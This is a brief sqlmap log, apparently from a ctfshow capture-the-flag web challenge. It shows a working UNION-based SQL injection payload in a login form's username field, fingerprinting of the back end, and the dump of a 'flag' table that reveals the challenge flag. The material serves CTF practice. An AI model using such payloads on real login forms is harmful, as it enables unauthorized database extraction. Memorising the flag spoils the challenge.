 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0×7162717a71,0×41747745576a447945695665634e54527675626d47506966706649677352737​85a6c5458465
36345,0×717a6a7671),NULL-- -&password=1
---
[01:03:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.16.1, PHP 7.3.11
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[01:03:57] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'web2'
Database: web2
Table: flag
[1 entry]
flag
ctfshow{75ebcc44-368d-4394-b279-521495daf7cc}
[01:03:57] [INFO] table 'web2.flag' dumped to CSV file '/root/.local/share/sqlmap/output/f3fa5446-d5fa-4402-b3c8-46ccf2434108.challenge.ctf.show/dum
p/web2/flag.csv'
[01:03:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/f3fa5446-d5fa-4402-b3c8-46ccf2434108.challenge.ctf.show'